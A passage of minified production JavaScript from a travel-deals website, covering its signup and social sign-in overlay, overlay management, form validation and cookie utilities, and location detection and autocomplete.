ignedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var 